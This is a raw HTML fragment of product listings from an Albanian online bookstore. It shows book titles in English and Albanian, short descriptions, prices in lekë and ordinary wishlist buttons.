Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat 